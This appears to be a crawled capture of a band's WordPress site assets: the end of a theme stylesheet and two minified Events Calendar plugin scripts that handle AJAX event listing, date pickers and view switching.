	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 99%;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #DDDAD0 !important;
    background:none !important;
    border: 0 !important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #DDDAD0 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #DDDAD0 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #FFFFFF !important;
    background: #FF8800 !important;
    border: 0 !important;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #000 !important;
    background: #ADA796 !important;
    border: 0 !important;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 15px 10px 5px;
    font-size: 13px;
    color: #E9E5D2;
    display:none;
	}
	
.sidebar a {
	text-decoration: none;
	color: #E9E5D2;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#FF8800;
	}
.page-id-2 .sidebar{
	display: none;
	}
.page-id-75 .sidebar {
	display: none;
	}
.page-id-10 .sidebar {
	display: none;
	}
#search {
    border: 1px solid #F1F1F1;
    height: 28px;
    padding: 0px;
    background: url(images/search-bg.png) left top repeat-x;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #1E1E1E;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 8px 4px 0 0px;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 220px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0 0 5px 0;
	padding: 6px 0 4px 20px;
    text-align: left;
	font-size: 16px;
    line-height: 16px;
    color: #ECE8D6;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar-tab.png) left center no-repeat;
    border-bottom: 4px solid #595959;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;
   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 10px;
	margin: 0;
    background: url(images/bullet.png) left 12px no-repeat;
    border-bottom: 1px dotted #696666;
    }
.menu-secondary-responsive-container {
display: none;
}
select.menu-primary-responsive {
display: none;
}


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #E9E5D2;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #E9E5D2;
	}

#wp-calendar td {
	color: #E9E5D2;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #FF8800;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    background: url(images/footer-bg.png) left top repeat-x;
	padding: 20px;
	text-align: center;
	color: #FFFFFF;
	font-size: 13px;
	}

#footer a {
	color: #FFFFFF;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FFFFFF;
	}
	
#credits {
	color: #A4A4A4;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #A4A4A4;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #464444;
    margin: 0 10px 10px 0;
    background-color: #363636;
}
#credits {
	display: none;
}
.visual-form-builder fieldset {
clear: both;
margin: 15px 0;
padding: 0;
border: 1px solid #313131;
border-radius: 3px;
background-color: #313131 !important;
}
.visual-form-builder label, label.vfb-desc {
color: #fff !important;
}
form.visual-form-builder {
width: 97%;
}
table {
width: 99%;
}
.tribe-events-loop .tribe-events-event-meta {
margin-bottom: 1em;
color: #fff !important;
}
a {
color: #FF8800 !important;
}
a:hover {
color: #F90 !important;
}
#tribe-events-content {
position: inherit !important;
}
.tribe-events-list-separator-month span {
    color: #2E2E2E;
}
.tribe-bar-disabled #tribe-bar-form label {
    color: #2E2E2E;
}
.tribe-events-list .tribe-events-event-cost span {
    color: #2E2E2E;
}

--- FILE ---
content_type: text/javascript
request_url: http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-ajax-list.min.js?ver=3.9.1
body_size: 1302
content:
!function(a,b,c,d,e,f,g,h,i){c(b).ready(function(){function j(a){if("change_view"!=tribe_events_bar_action){if(a.preventDefault(),g.ajax_running)return;g.paged=1,g.view="list",g.popping=!1,f.pre_ajax(function(){k()})}}function k(){if(g.ajax_running=!0,!g.popping){g.filter_cats&&(d.cur_url=c("#tribe-events-header").data("baseurl"));var j=c("#tribe-events-list-hash").val();if(g.params={action:"tribe_list",tribe_paged:g.paged,tribe_event_display:g.view},g.url_params={action:"tribe_list",tribe_paged:g.paged,tribe_event_display:g.view},j.length&&(g.params.hash=j),d.default_permalinks&&!g.url_params.hasOwnProperty("post_type")&&(g.url_params.post_type=i.events_post_type),g.category&&(g.params.tribe_event_category=g.category),c(e).trigger("tribe_ev_serializeBar"),f.invalid_date_in_params(g.params))return void(g.ajax_running=!1);c("#tribe-events-content .tribe-events-loop").tribe_spin(),g.params=c.param(g.params),g.url_params=c.param(g.url_params),c(e).trigger("tribe_ev_collectParams"),g.pushstate=!1,g.do_string=!0}h.pushstate&&!g.filter_cats?(c(e).trigger("tribe_ev_ajaxStart").trigger("tribe_ev_listView_AjaxStart"),c.post(TribeList.ajaxurl,g.params,function(a){if(g.initial_load=!1,f.enable_inputs("#tribe_events_filters_form","input, select"),a.success){g.ajax_running=!1,d.ajax_response={total_count:parseInt(a.total_count),view:a.view,max_pages:a.max_pages,tribe_paged:a.tribe_paged,timestamp:(new Date).getTime()},c("#tribe-events-list-hash").val(a.hash);var h=c.parseHTML(a.html);c("#tribe-events-content").replaceWith(h),0===a.total_count&&c("#tribe-events-header .tribe-events-sub-nav").empty(),g.page_title=c("#tribe-events-header").data("title"),b.title=g.page_title,g.do_string&&history.pushState({tribe_params:g.params,tribe_url_params:g.url_params},g.page_title,d.cur_url+"?"+g.url_params),g.pushstate&&history.pushState({tribe_params:g.params,tribe_url_params:g.url_params},g.page_title,d.cur_url),c(e).trigger("tribe_ev_ajaxSuccess").trigger("tribe_ev_listView_AjaxSuccess")}})):a.location=g.url_params.length?d.cur_url+"?"+g.url_params:d.cur_url}var l=f.get_url_param("tribe_paged"),m=c("#tribe-events > .tribe-events-venue");if(l&&(g.paged=l),h.pushstate&&!h.map_view()){var n="action=tribe_list&tribe_paged="+g.paged;d.params.length&&(n=n+"&"+d.params),g.category&&(n=n+"&tribe_event_category="+g.category),history.replaceState({tribe_params:n,tribe_url_params:d.params},b.title,location.href),c(a).on("popstate",function(a){var b=a.originalEvent.state;b&&!m.length&&(g.do_string=!1,g.pushstate=!1,g.popping=!0,g.params=b.tribe_params,g.url_params=b.tribe_url_params,f.pre_ajax(function(){k()}),f.set_form(g.params))})}c("#tribe-events-content-wrapper").on("click","li.tribe-events-nav-next a",function(a){a.preventDefault(),g.ajax_running||(g.view=c(this).parent().is(".tribe-events-past")?"past":"list",d.cur_url=f.url_path(c(this).attr("href")),g.paged++,g.popping=!1,f.pre_ajax(function(){k()}))}).on("click","li.tribe-events-nav-previous a",function(a){a.preventDefault(),g.ajax_running||(g.view=c(this).parent().is(".tribe-events-past")?"past":"list",d.cur_url=f.url_path(c(this).attr("href")),g.paged>1&&g.paged--,g.popping=!1,f.pre_ajax(function(){k()}))}),f.snap("#tribe-events-content-wrapper","#tribe-events-content-wrapper","#tribe-events-footer .tribe-events-nav-previous a, #tribe-events-footer .tribe-events-nav-next a"),(h.no_bar()||h.live_ajax()&&h.pushstate)&&c("#tribe-events-bar").on("changeDate","#tribe-bar-date",function(a){h.reset_on()||(g.popping=!1,j(a))}),c("form#tribe-bar-form").on("submit",function(a){g.popping=!1,j(a)}),c(e).on("tribe_ev_runAjax",function(){k()})})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_js_config,tribe_debug);

--- FILE ---
content_type: text/javascript
request_url: http://lilrockband.com/wp-content/plugins/the-events-calendar/resources/tribe-events-bar.min.js?ver=3.9.1
body_size: 1749
content:
var tribe_events_bar_action;!function(a,b,c,d,e,f,g,h){c(b).ready(function(){function i(a){if(!a.parents(".tribe-bar-disabled").length){var b=a.width();b>800?a.removeClass("tribe-bar-mini tribe-bar-collapse").addClass("tribe-bar-full"):a.removeClass("tribe-bar-full").addClass("tribe-bar-mini"),728>b?a.removeClass("tribe-bar-mini").addClass("tribe-bar-collapse"):a.removeClass("tribe-bar-collapse")}}function j(){if(tribe_events_bar_action="change_view","month"===g.view&&l.length){var b=l.val(),d=f.get_day();"0"!==g.datepicker_format?d.length?(b=tribeDateFormat(l.bootstrapDatepicker("getDate"),"tribeMonthQuery"),l.val(b+d)):l.val(""):7===b.length&&l.val(b+d)}g.url_params={},c(e).trigger("tribe_ev_preCollectBarParams"),c("#tribe-bar-form input, #tribe-bar-form select").each(function(){var a=c(this);a.val().length&&!a.hasClass("tribe-no-param")&&("month"!==g.view&&"0"!==g.datepicker_format&&a.is(l)?g.url_params[a.attr("name")]=tribeDateFormat(a.bootstrapDatepicker("getDate"),"tribeQuery"):a.is(":checkbox")?a.is(":checked")&&(g.url_params[a.attr("name")]=a.val()):g.url_params[a.attr("name")]=a.val())}),g.url_params=c.param(g.url_params),c(e).trigger("tribe_ev_postCollectBarParams"),g.url_params.length&&(g.cur_url+=h.starting_delim()+g.url_params),a.location.href=g.cur_url}var k=c("#tribe-bar-form"),l=c("#tribe-bar-date"),m=(c("#tribe-events"),c("#tribe-events-header")),n=0,o=c("select[name=tribe-bar-view]");if(m.length&&(n=m.data("startofweek")),i(k),k.resize(function(){i(k)}),!c(".tribe-events-week-grid").length&&"month"!==g.view){var p="yyyy-mm-dd";if("0"!==g.datepicker_format){p=d.datepicker_formats.main[g.datepicker_format];var q=f.get_url_param("tribe-bar-date");q?l.val(tribeDateFormat(q,g.datepicker_format)):"day"===g.view&&0!==l.val().length&&l.val(tribeDateFormat(l.val(),g.datepicker_format))}d.datepicker_opts={weekStart:n,format:p,autoclose:!0},l.bootstrapDatepicker(d.datepicker_opts)}l.blur(function(){""===l.val()&&c(".datepicker.dropdown-menu").is(":hidden")&&h.live_ajax()&&h.pushstate&&(g.date=d.cur_date,d.cur_url=d.base_url,c(e).trigger("tribe_ev_runAjax"))}),c(".tribe-bar-settings").length&&c("#tribe-events-bar").addClass("tribe-has-settings"),c("#tribe-events-bar .hasDatepicker").length&&c("#tribe-events-bar").addClass("tribe-has-datepicker"),c('input[name*="tribe-bar-"]').placeholder(),c('<ul class="tribe-bar-views-list" />').insertAfter(o);var r=c(".tribe-bar-views-list");o.find("option").each(function(a){var b=c(this);displaying=b.data("view");var d="tribe-bar-views-option-"+b.data("view");c("<li></li>",{"class":"tribe-bar-views-option "+d,"data-tribe-bar-order":a,"data-view":displaying}).html(['   <a href="#">','   <span class="tribe-icon-'+displaying+'">'+b.text()+"</span>","</a>"].join("")).appendTo(".tribe-bar-views-list")});var s=o.find(":selected").data("view"),t=r.find("li[data-view="+s+"]");t.prependTo(r).addClass("tribe-bar-active"),k.on("click","#tribe-bar-views",function(a){a.stopPropagation();var b=c(this);b.toggleClass("tribe-bar-views-open")}),k.on("click",".tribe-bar-views-option",function(a){a.preventDefault();var b=c(this);if(!b.is(".tribe-bar-active")){var d=b.data("view");g.cur_url=c("option[data-view="+d+"]").val(),g.view_target=c('select[name=tribe-bar-view] option[value="'+g.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",j()}}),k.on("change",".tribe-bar-views-select",function(a){a.preventDefault();var b=c("option:selected",this),d=b.data("view");g.cur_url=c("option[data-view="+d+"]").val(),g.view_target=c('select[name=tribe-bar-view] option[value="'+g.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",j()}),k.on("click","#tribe-bar-collapse-toggle",function(){c(this).toggleClass("tribe-bar-filters-open"),c(".tribe-bar-filters").slideToggle("fast")}),c('label[for="tribe-bar-date"], input[name="tribe-bar-date"]').wrapAll('<div id="tribe-bar-dates" />'),c("#tribe-bar-filters").before(c("#tribe-bar-dates")),c(e).on("tribe_ev_serializeBar",function(){c("form#tribe-bar-form input, form#tribe-bar-form select, #tribeHideRecurrence").each(function(){var a=c(this);a.is("#tribe-bar-date")&&(a.val().length?"month"===g.view?(g.params[a.attr("name")]=tribeDateFormat(g.mdate,"tribeMonthQuery"),g.url_params[a.attr("name")]=tribeDateFormat(g.mdate,"tribeMonthQuery")):(g.params[a.attr("name")]=tribeDateFormat(a.bootstrapDatepicker("getDate"),"tribeQuery"),g.url_params[a.attr("name")]=tribeDateFormat(a.bootstrapDatepicker("getDate"),"tribeQuery")):a.is(".placeholder")&&a.is(".bd-updated")?g.url_params[a.attr("name")]=a.attr("data-oldDate"):g.date=d.cur_date),!a.val().length||a.hasClass("tribe-no-param")||a.is("#tribe-bar-date")||(a.is(":checkbox")?a.is(":checked")&&(g.params[a.attr("name")]=a.val(),"map"!==g.view&&(g.url_params[a.attr("name")]=a.val()),("month"===g.view||"day"===g.view||"week"===g.view||g.recurrence)&&g.pushcount++):(g.params[a.attr("name")]=a.val(),"map"!==g.view&&(g.url_params[a.attr("name")]=a.val()),("month"===g.view||"day"===g.view||"week"===g.view)&&g.pushcount++))})});var u=c('#tribe-events-bar [class^="tribe-bar-button-"]'),v=u.next(".tribe-bar-drop-content");u.click(function(){var a=c(this);return a.toggleClass("open"),a.next(".tribe-bar-drop-content").toggle(),!1}),c(b).click(function(){c("#tribe-bar-views").removeClass("tribe-bar-views-open"),u.hasClass("open")&&(u.removeClass("open"),v.hide())}),v.click(function(a){a.stopPropagation()})})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_debug);